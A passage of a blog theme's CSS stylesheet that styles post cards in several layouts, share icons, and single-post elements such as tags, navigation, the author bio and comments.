.post.style-two.format-image .entry-main > .holder .post-meta > span a {
  color: inherit;
}

.post.style-two.format-image .entry-main > .holder .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-two.format-image .entry-main > .holder .entry-header .entry-title {
  margin-bottom: 10px;
  font-size: 27px;
  color: #fff;
  line-height: 35px;
}

.post.style-two.format-image .entry-main > .holder .entry-header .entry-title a {
  color: inherit;
}

.post.style-two.format-quote {
  position: relative;
  text-align: center;
  padding-top: calc((150 / 100) * 100%);
}

.post.style-two.format-quote .post-thumbnail {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}

.post.style-two.format-quote .entry-main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  align-items: center;
  padding: 30px 30px 30px 30px;
  background-color: rgba(0, 0, 0, 0.8);
}

.post.style-two.format-quote .entry-main > .holder .entry-action-buttons {
  margin-bottom: 10px;
}

.post.style-two.format-quote .entry-main > .holder .entry-action-buttons > li {
  display: inline-block;
  vertical-align: top;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 10px;
}

.post.style-two.format-quote .entry-main > .holder .entry-action-buttons > li > .btn {
  display: block;
  width: 60px;
  height: 60px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 22px;
  color: #000;
  line-height: 63px;
}

.post.style-two.format-quote .entry-main > .holder .entry-header {
  margin-bottom: 10px;
}

.post.style-two.format-quote .entry-main > .holder .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-two.format-quote .entry-main > .holder .entry-header .entry-title {
  margin-bottom: 10px;
  font-size: 27px;
  color: #fff;
  line-height: 35px;
}

.post.style-two.format-quote .entry-main > .holder .entry-header .entry-title a {
  color: inherit;
}

.post.style-two.format-quote .entry-main > .holder .entry-content {
  margin-bottom: 15px;
}

.post.style-two.format-quote .entry-main > .holder .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-two.format-quote .entry-main > .holder .entry-content p {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  line-height: 27px;
}

.post.style-two.format-quote .entry-main > .holder .post-meta > span {
  font-weight: 500;
  font-size: 12px;
  color: #fff;
  line-height: 26px;
}

.post.style-two.format-quote .entry-main > .holder .post-meta > span a {
  color: inherit;
}

.post.style-two.format-standard {
  text-align: left;
}

.post.style-two.format-standard .post-thumbnail img {
  width: 100%;
}

.post.style-two.format-standard .entry-main {
  padding: 38px 40px 38px 40px;
}

.post.style-two.format-standard .entry-main > .holder .post-meta {
  margin-bottom: 10px;
}

.post.style-two.format-standard .entry-main > .holder .post-meta > span {
  font-weight: 500;
  font-size: 12px;
  color: #000;
  line-height: 26px;
}

.post.style-two.format-standard .entry-main > .holder .post-meta > span a {
  color: inherit;
}

.post.style-two.format-standard .entry-main > .holder .entry-header {
  margin-bottom: 13px;
}

.post.style-two.format-standard .entry-main > .holder .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-two.format-standard .entry-main > .holder .entry-header .entry-title {
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 25px;
  color: #000;
  line-height: 35px;
  letter-spacing: -0.35px;
}

.post.style-two.format-standard .entry-main > .holder .entry-header .entry-title a {
  color: inherit;
}

.post.style-two.format-standard .entry-main > .holder .entry-content {
  margin-bottom: 15px;
}

.post.style-two.format-standard .entry-main > .holder .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-two.format-standard .entry-main > .holder .entry-content p {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 14px;
  color: #000;
  line-height: 27px;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn {
  margin-bottom: 10px;
  padding: 0;
  border: none;
  border-radius: 4px box-shadow: initial;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 11px;
  color: #000;
  line-height: 22px;
  letter-spacing: 1px;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn > .btn-arrow {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 1px;
  margin-top: -2px;
  margin-left: 10px;
  background-color: #000;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn > .btn-arrow > i {
  position: absolute;
  top: -7px;
  right: -2px;
  z-index: 1;
  font-size: 130%;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn:hover > .btn-arrow {
  width: 35px;
}

/*--------------------------------------------------------------
# Post (Style Three)
--------------------------------------------------------------*/

.post.style-three {
  background-color: #fff;
  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.08);
  border-radius: 4px;
  position: relative;
  overflow: hidden;
  margin: 0 0 35px 0;
}

.post.style-three > [class*="col-"] {
  padding: 0;
}

.post.style-three .post-thumbnail {
  position: relative;
  margin-bottom: 0;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-three .post-thumbnail > img {
  width: 100%;
  float: left;
}

.post.style-three .post-thumbnail > .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center top no-repeat;
  background-size: cover;
  transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.post.style-three:hover .post-thumbnail > .placeholder {
  transform: scale(1.1);
}

.post.style-three .entry-main {
  margin: 0;
  padding: 30px 35px;
}

.post.style-three .entry-main > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-three .entry-main .entry-header {
  margin-bottom: 10px;
}

.post.style-three .entry-main .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-three .entry-main .entry-header .entry-title {
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 22px;
  line-height: 30px !important;
  letter-spacing: 0px;
  /* color: #000;*/
}

.post.style-three .entry-main .entry-header .entry-title a {
  color: inherit;
}

.post.style-three .entry-main .post-meta {
  margin-bottom: 12px;
  font-size: 0;
}

.post.style-three .entry-main .post-meta > span {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 15px;
  line-height: 30px;
}

.post.style-three .entry-main .author {
  font-weight: 400;
}

.post.style-three .entry-main .post-meta > span:after {
  content: " ";
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 2px;
  margin-left: 4px;
  margin-right: 8px;
  background-color: #000;
}

.post.style-three .entry-main .post-meta > span:last-child:after,
.post.style-three .entry-main .post-meta > span:only-child:after {
  display: none;
}

.post.style-three .entry-main .post-meta > span a {
  color: inherit;
}

.post.style-three .entry-main .entry-content {
  margin-bottom: 16px;
}

.post.style-three .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-three .entry-main .entry-content p {
  max-width: 520px;
  margin-bottom: 20px;
}

.post.style-three .entry-main > .more > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-three .entry-main > .more .btn {
  margin-bottom: 10px;
  padding: 0;
  border: none;
  border-radius: 4px box-shadow: initial;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 11px;
  color: #000;
  line-height: 22px;
  letter-spacing: 1px;
}

.post.style-three .entry-main > .more .btn > .btn-arrow {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 1px;
  margin-top: -2px;
  margin-left: 10px;
  background-color: #000;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-three .entry-main > .more .btn > .btn-arrow > i {
  position: absolute;
  top: -7px;
  right: -2px;
  z-index: 1;
  font-size: 130%;
}

.post.style-three .entry-main > .more .btn:hover > .btn-arrow {
  width: 35px;
}

/*--------------------------------------------------------------
# Post (Style Four)
--------------------------------------------------------------*/

.post.style-four {
  padding: 33px 35px 23px 35px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.08);
  margin-bottom: 35px;
}

.post.style-four .category-list {
  margin-bottom: 20px;
  font-size: 0;
}

.post.style-four .category-list > a {
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
  margin-bottom: 10px;
  padding: 8px 15px 7px 15px;
  background-color: #252525;
  border: 1px #252525 solid;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 11px;
  color: #fff;
  line-height: 1.1;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-four .category-list > a:hover {
  background-color: transparent;
  color: #252525;
}

.post.style-four .entry-main {
  margin-top: -7px;
  margin-bottom: 12px;
}

.post.style-four .entry-main > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-header {
  margin-bottom: 12px;
}

.post.style-four .entry-main .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-header .date {
  margin-bottom: 10px;
  display: inline-block;
  color: #000 !important;
  font-size: 15px;
  font-weight: 400;
}

.post.style-four .entry-main .entry-header .entry-title {
  margin-bottom: 10px;
  /*  color: #000;*/
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  letter-spacing: 0px;
  margin-top: 5px;
}

.post.style-four .entry-main .entry-header .entry-title a {
  color: inherit;
}

.post.style-four .entry-main .entry-content {
  margin-bottom: 25px;
}

.post.style-four .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-content p {
  margin-bottom: 20px;
  font-size: 15px;
  color: #000;
  line-height: 30px;
}

.post.style-four .post-meta {
  margin-bottom: 0;
  font-size: 0;
}

.post.style-four .post-meta > span {
  text-transform: uppercase;
  font-size: 15px;
  color: #000 !important;
  /*line-height: 30px;*/
}

.post.style-four .post-meta > span:after {
  content: " ";
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 2px;
  margin-left: 7px;
  margin-right: 7px;
  background-color: #999;
}

.post.style-four .post-meta > span:last-child:after,
.post.style-four .post-meta > span:only-child:after {
  display: none;
}

.post.style-four .post-meta > span a {
  color: inherit;
}

/*--------------------------------------------------------------
# Post (Style Five)
--------------------------------------------------------------*/

.post.style-five {
  margin-bottom: 40px;
  float: left;
}

.post.style-five > .holder {
  position: relative;
  margin-bottom: 22px;
  padding-left: 0px;
  padding-bottom: 23px;
  border-bottom: 1px #ccc dashed;
}

.post.style-five > .holder .category-list {
  position: absolute;
  top: 20px;
  left: 0;
  z-index: 2;
}

.post.style-five > .holder .category-list span {
  background-color: #000000;
  margin-right: 7px;
  margin-bottom: 7px;
  padding: 8px 20px 9px 20px;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #fff;
  line-height: 25px;
}

.post.style-five > .holder .category-list span:last-child,
.post.style-five > .holder .category-list span:only-child {
  margin-right: 0;
}

.post.style-five > .holder > .post-thumbnail {
  position: relative;
  overflow: hidden;
  margin-bottom: 28px;
  border: 1px #eeefef solid;
}

.post.style-five > .holder > .post-thumbnail:before {
  content: " ";
  display: block;
  padding-top: calc((65 / 100) * 100%);
}

.post.style-five > .holder > .post-thumbnail .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center top no-repeat;
  background-size: cover;
}

.post.style-five > .holder > .entry-header {
  margin-bottom: 20px;
}

.post.style-five > .holder > .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-five > .holder > .entry-header .entry-title {
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 25px;
  color: #0c121f;
  line-height: 35px;
}

.post.style-five > .holder > .entry-header .entry-title a {
  color: inherit;
}

.post.style-five > .entry-meta {
  margin-bottom: 15px;
}

.post.style-five > .entry-meta > .holder {
  position: relative;
  min-height: 50px;
  padding-left: 70px;
}

.post.style-five > .entry-meta > .holder > .author-image {
  position: absolute;
  top: 7px;
  left: 0;
  z-index: 1;
  width: 50px;
  height: auto;
  text-align: center;
}

.post.style-five > .entry-meta > .holder > .author-image img {
  border: 1px #eeefef solid;
  border-radius: 50%;
}

.post.style-five > .entry-meta > .holder > .data > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-five > .entry-meta > .holder > .data .published-on {
  margin-bottom: 5px;
  font-weight: 500;
}

.post.style-five > .entry-meta > .holder > .data .published-on a {
  color: inherit;
}

.post.style-five > .entry-meta > .holder > .data .meta {
  margin-bottom: 7px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span {
  margin-right: 15px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span i {
  margin-right: 5px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span a {
  color: inherit;
}

/*--------------------------------------------------------------
# Post (Style Six)
--------------------------------------------------------------*/

.post.style-six {
  background-color: #fff;
  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.08);
  border-radius: 4px;
  position: relative;
  overflow: hidden;
  margin: 0 0 35px 0;
}

.post.style-six > [class*="col-"] {
  padding: 0;
}

.post.style-six .post-thumbnail {
  position: relative;
  margin-bottom: 0;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-six .post-thumbnail > img {
  width: 100%;
  float: left;
}

.post.style-six .post-thumbnail > .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center top no-repeat;
  background-size: cover;
  transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.post.style-six:hover .post-thumbnail > .placeholder {
  transform: scale(1.1);
}

.post.style-six .entry-main {
  margin: 0;
  padding: 30px 35px;
}

.post.style-six .entry-main > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-six .entry-main .entry-header {
  margin-bottom: 20px;
}

.post.style-six .entry-main .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-six .entry-main .entry-header .entry-title {
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 22px;
  line-height: 30px !important;
  letter-spacing: 0px;
  /*color: #000;*/
}

.post.style-six .entry-main .entry-header .entry-title a {
  color: inherit;
}

.post.style-six .entry-main .post-meta {
  margin-bottom: 0;
  font-size: 0;
}

.post.style-six .entry-main .post-meta > span {
  font-weight: 400;
  font-size: 15px;
  line-height: 30px;
  color: #797675;
}

.post.style-six .entry-main .post-meta > span:after {
  content: " ";
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 2px;
  margin-left: 4px;
  margin-right: 8px;
  background-color: #000;
}

.post.style-six .entry-main .post-meta > span:last-child:after,
.post.style-six .entry-main .post-meta > span:only-child:after {
  display: none;
}

.post.style-six .entry-main .post-meta > span a {
  color: inherit;
}

.post.style-six .entry-main .entry-content {
  margin-bottom: 16px;
}

.post.style-six .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-six .entry-main .entry-content p {
  max-width: 520px;
  margin-bottom: 20px;
}

.post.style-six .entry-main > .more > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-six .entry-main > .more .btn {
  margin-bottom: 10px;
  padding: 0;
  border: none;
  border-radius: 4px box-shadow: initial;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 11px;
  color: #000;
  line-height: 22px;
  letter-spacing: 1px;
}

.post.style-six .entry-main > .more .btn > .btn-arrow {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 1px;
  margin-top: -2px;
  margin-left: 10px;
  background-color: #000;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-six .entry-main > .more .btn > .btn-arrow > i {
  position: absolute;
  top: -7px;
  right: -2px;
  z-index: 1;
  font-size: 130%;
}

.post.style-six .entry-main > .more .btn:hover > .btn-arrow {
  width: 35px;
}

/* FOR RIGHT SIDE SOCIAL ICON AREA CSS STARTS */

.post.style-default .post-share {
  margin-top: -4px;
}

.post.style-default .post-share ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.post.style-default .post-share ul li {
  float: left;
  margin-left: 20px;
  margin-top: 5px;
}

.post.style-default .post-share ul li a {
  color: #293949 !important;
}

.post.style-default .post-share li.rt-social-share {
  font-size: 15px;
  color: #293949;
  font-weight: bold;
}

/*Style five*/
.post.style-five .post-share {
  margin-top: -4px;
}

.post.style-five .post-share ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.post.style-five .post-share ul li {
  float: left;
  margin-left: 20px;
  margin-top: 5px;
}

.post.style-five .post-share ul li a {
  color: #293949 !important;
}

.post.style-five .post-share li.rt-social-share {
  font-size: 15px;
  color: #293949;
  font-weight: bold;
}

/*Search page social icon*/
.style-default .post-share {
  margin-top: -4px;
}

.style-default .post-share ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.style-default .post-share ul li {
  float: left;
  margin-left: 20px;
  margin-top: 5px;
}

.style-default .post-share ul li a {
  color: #293949 !important;
}

.style-default .post-share li.rt-social-share {
  font-size: 15px;
  color: #293949;
  font-weight: bold;
}

/* FOR RIGHT SIDE SOCIAL ICON AREA CSS ENDS */

/*--------------------------------------------------------------
# Blog Single Page
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Single Page Style Default
--------------------------------------------------------------*/

.single .wraper_blog_main.style-one {
  background-color: initial;
}

.single-post.category-block li a {
  position: relative;
  display: inline-block;
  color: #696969;
  margin-bottom: 0;
}

.single-post.category-block li a:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.single-post.category-block li a:hover {
  width: auto;
  left: 0px;
  right: auto;
  color: #013CA3;
}

.single-post.category-block li a:hover:before {
  width: 100%;
  left: 0px;
  right: auto;
  color: #013CA3;
}

.single-post.category-markup dd a {
  position: relative;
  display: inline-block;
}

.single-post.category-markup dd a:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.single-post.category-markup dd a:hover:before {
  width: 100%;
  left: 0px;
  right: auto;
  color: #013CA3;
}

.blog_single {
  margin-bottom: 40px;
  /*padding-right: 10px;*/
}

.post.single-post {
  margin-bottom: 23px;
}

.post.single-post > *:last-child {
  margin-bottom: 0 !important;
}

.post.single-post .entry-header {
  margin-top: -5px;
  margin-bottom: 0px;
}

/*.post.single-post .entry-header > *:last-child {
  margin-bottom: 13px !important;
}*/

.post.single-post .entry-header .entry-title {
  /*font-weight: 600;*/
  padding: 0 0 5px 0;
  word-wrap: break-word;
  text-transform: capitalize;
  margin-bottom: 0;
}

.post.single-post .entry-header .entry-title a {
  color: inherit;
}

.post.single-post .entry-meta {
  margin-bottom: 24px;
}

.post.single-post .entry-meta > .holder > .author-image {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  text-align: center;
}

.post.single-post .entry-meta > .holder > .author-image img {
  border-radius: 50%;
}

.post.single-post .entry-meta > .holder > .data > *:last-child {
  margin-bottom: 0 !important;
}

.post.single-post .entry-meta > .holder > .data .meta {
  margin-bottom: 7px;
  font-weight: 400;
  font-size: 15px;
  color: #515151;
  line-height: 22px;
}

.post.single-post .entry-meta > .holder > .data .meta > span i,
.post.single-post .entry-meta > .holder > .data .meta > span span[class*="ti-"] {
  display: inline-block;
  vertical-align: top;
  margin-top: 4px;
  margin-right: 7px;
}

.post.single-post .entry-meta > .holder > .data .meta > span:after {
  content: "-";
  margin-left: 8px;
  margin-right: 6px;
}

.post.single-post .entry-meta > .holder > .data .meta > span:last-child:after,
.post.single-post .entry-meta > .holder > .data .meta > span:only-child:after {
  display: none;
}

.post.single-post .entry-meta > .holder > .data .meta > span a {
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.single-post .post-thumbnail {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
  border-radius: 4px;
}

.post.single-post .entry-main {
  margin-bottom: 30px;
}

.post.single-post .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.single-post .entry-footer {
  width: 100%;
  height: auto;
  float: left;
  border-top: 1px #c5c5c5 solid;
  border-bottom: 1px #c5c5c5 solid;
}

.post.single-post .entry-footer .cat-links,
.post.single-post .entry-footer .comments-link {
  position: relative;
  width: auto;
  height: auto;
  padding-top: 4px;
  padding-bottom: 5px;
}

.post.single-post .entry-footer .cat-links {
  float: left;
  padding-right: 10px;
  border-right: 1px #c5c5c5 solid;
}

.post.single-post .entry-footer .comments-link {
  float: right;
  padding-left: 10px;
  border-left: 1px #c5c5c5 solid;
}

.post.single-post .entry-footer .cat-links:before {
  background-position: 0px 0px;
}

.post.single-post .entry-footer .comments-link:before {
  background-position: -30px 0px;
}

.post.single-post .entry-footer .cat-links a,
.post.single-post .entry-footer .comments-link a {
  color: #6c6c6c;
}

.post-tags {
  margin-top: 30px;
  margin-bottom: 40px;
  font-size: 0;
  width: 100%;
  /*max-width: 980px;*/
}

.post-tags strong.tags-title {
  display: none;
}

.post-tags a[rel="tag"] {
  display: inline-block;
  vertical-align: top;
  margin: 0px 10px 10px 0px;
  padding: 1px 10px 0 10px;
  background: #e9e9e9;
  border: none;
  /* border-radius: 5px; */
  font-size: 14px;
  color: #696969;
  line-height: 26px;
  /* opacity: 0.8; */
  border-radius: 4px;
  text-transform: capitalize;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post-tags a[rel="tag"]:hover {
  opacity: 1;
  background: #1367fe;
  color: #fff !important;
}

.post-navigation,
.comment-navigation {
  margin-top: 0;
  /*margin-bottom: 115px;*/
  font-size: 0;
}

.post-navigation .nav-links,
.comment-navigation .nav-links {
  margin-left: 0;
  margin-right: 0;
}

.post-navigation .nav-links:after,
.comment-navigation .nav-links:after {
  content: " ";
  display: block;
  clear: both;
}

.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next,
.comment-navigation .nav-links .nav-previous,
.comment-navigation .nav-links .nav-next {
  /*width: 50%;*/
  padding-left: 0;
  padding-right: 0;
}

.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a,
.comment-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-next a {
  position: relative;
  display: block;
  font-weight: 400;
  font-size: 15px;
  color: #000;
  line-height: 20px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post-navigation .nav-links .nav-next a span,
.comment-navigation .nav-links .nav-next a span {
  position: relative;
  color: #000;
  text-align: right;
  float: right;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  margin: 0;
}

.post-navigation .nav-links .nav-previous a span,
.comment-navigation .nav-links .nav-previous a span {
  position: relative;
  text-align: left;
  float: left;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  margin: 0;
}



.post-navigation .nav-links .nav-previous a span:hover,
.post-navigation .nav-links .nav-next a span:hover,
.comment-navigation .nav-links .nav-previous a span:hover,
.comment-navigation .nav-links .nav-next a span:hover {
  color: #013CA3;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post-navigation .nav-links .nav-previous a span:before,
.comment-navigation .nav-links .nav-previous a span:before {
  position: absolute;
  left: 0;
  -webkit-transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  color: #696969;
  font-weight: 600;
  display: inline-block;
  vertical-align: middle;
  line-height: 28px;
  text-align: center;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.post-navigation .nav-links .nav-next a span:before,
.comment-navigation .nav-links .nav-next a span:before {
  position: absolute;
  right: 0;
  -webkit-transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  color: #696969;
  font-weight: 600;
  display: inline-block;
  vertical-align: middle;
  line-height: 28px;
  text-align: center;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.post-navigation .nav-links .nav-previous a:hover,
.post-navigation .nav-links .nav-next a:hover,
.comment-navigation .nav-links .nav-previous a:hover,
.comment-navigation .nav-links .nav-next a:hover {
  opacity: 1;
  color: #013CA3;
}



.post-navigation .nav-links .nav-previous a strong,
.comment-navigation .nav-links .nav-previous a strong,
.post-navigation .nav-links .nav-next a strong,
.comment-navigation .nav-links .nav-next a strong {
  display: block;
  /*margin-bottom: 10px;*/
  font-size: 16px;
  color: #000;
  line-height: 28px;
  font-weight: 600;
  font-family: Poppins;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post-navigation .nav-links .nav-previous a strong:hover,
.comment-navigation .nav-links .nav-previous a strong:hover,
.post-navigation .nav-links .nav-next a strong:hover,
.comment-navigation .nav-links .nav-next a strong:hover {
  color: #013CA3;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post-navigation .nav-links .nav-previous a strong,
.comment-navigation .nav-links .nav-previous a strong {
  padding-left: 30px;
}

.post-navigation .nav-links .nav-next a strong,
.comment-navigation .nav-links .nav-next a strong {
  padding-right: 30px;
}

.post-navigation .nav-links .nav-previous,
.comment-navigation .nav-links .nav-previous {
  float: left;
}

.hidden {
  display: none !important;
}

.post-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-previous a {
  text-align: left;
}

.post-navigation .nav-links .nav-next,
.comment-navigation .nav-links .nav-next {
  float: right;
}

.post-navigation .nav-links .nav-next a,
.comment-navigation .nav-links .nav-next a {
  text-align: right;
}

/*.post-navigation .nav-links:before {
    content: "";
    width: 97%;
    height: 1px;
    background: #e4e4e4;
    position: relative;
    display: inline-block;
    top: 0px;
    margin-left: 10px;
    margin-bottom: 30px;
}*/

.comment-navigation .nav-links .nav-previous {
  text-align: left;
}

.comment-navigation .nav-links .nav-previous a:before {
  content: "\f104";
  font-family: "FontAwesome";
  margin-right: 8px;
}

.comment-navigation .nav-links .nav-next {
  text-align: right;
}

.comment-navigation .nav-links .nav-next a:after {
  content: "\f105";
  font-family: "FontAwesome";
  margin-left: 8px;
}

.comment-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-next a {
  display: inline-block;
  vertical-align: top;
  font-weight: 600;
  font-size: 16px;
  color: #000;
  line-height: 28px;
}

.author-bio {
  overflow: hidden;
  margin: 110px 0 56px 0;
  padding: 30px;
  border-radius: 4px;
  box-shadow: 2px 5px 30px 0px rgba(23.00000000000011, 22.000000000000007, 138.99999999999994, 0.08);
  transition: background 0.5s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}

.author-bio > .holder {
  position: relative;
  /*  min-height: 105px;
  padding-left: 125px;*/
}

.author-bio > .holder > .pic {
  float: left;
  margin-right: 30px;
}

.author-bio > .holder > .pic img {
  width: 130px;
  height: 130px;
  transform: scale(1);
  border: 2px solid red;
  border-radius: 100%;
  padding: 10px;

}

/*.author-bio > .holder > .data{padding: 30px 0 0 0;}*/
.author-bio > .holder > .data .title {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 18px;
  color: #000;
  line-height: 32px;
  font-family: poppins, sans-serif;
}

.author-bio > .holder > .data .title span {
  color: #ff5733;
}

.author-bio > .holder > .data .title a {
  color: inherit;
}

.author-bio > .holder > .data .designation {
  margin-bottom: 8px;
  text-transform: uppercase;
  font-size: 10px;
  line-height: 18px;
  letter-spacing: 1px;
}

/*.author-bio > .holder > .data p:not(.designation):not(.title) {
  margin-bottom: 20px;
}*/

.comments-area {
  margin-top: 0px;
}

.comments-area .comments-title {
  margin-bottom: 30px;
  padding: 0;
  font-size: 25px;
  line-height: 34px;
  font-weight: 600;
}

.comments-area .comment-reply-title {
  margin-bottom: 12px;
  color: #000 !important;
  padding: 0;
  /*font-weight: 600;
  font-size: 25px !important;
  line-height: 34px !important;*/

}

/*
.wraper_blog_main.default-page .comments-area .comment-reply-title {
  padding: 83px 0 0 0;
}
*/

.wraper_blog_main.default-page .comments-area {
  padding-bottom: 5px;
}

.comments-area .comment-reply-title small {
  padding-left: 15px;
  font-size: 16px;
  line-height: 28px;
}

.comments-area .comment-reply-title small a {
  font-family: Nunito;
  color: inherit;
  color: #696969;
}

.comments-area ol.comment-list {
  /*margin-bottom: 53px;*/
  padding: 0 !important;
}

.comments-area ol.comment-list > li,
.comments-area ol.comment-list > li ol.children > li {
  list-style: none !important;
  text-align: left;
}

.comments-area ol.comment-list li .comment-body {
  position: relative;
  margin-bottom: 30px;
  padding: 0px 0px 0px 100px;
}

.comments-area ol.comment-list li.pingback .comment-body {
  margin-top: -2px;
  margin-bottom: 22px;
  padding: 15px 17px 15px 17px;
  border: 1px rgba(0, 0, 0, 0.1) solid;
  box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.075);
  font-size: 15px;
  line-height: 28px;
}

.comments-area ol.comment-list li .comment-body .comment-meta {
  margin-bottom: 12px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author b {
  font-weight: inherit;
  margin-right: 15px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author a {
  color: inherit;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author .says {
  display: none;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author cite {
  font-style: normal;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author img {
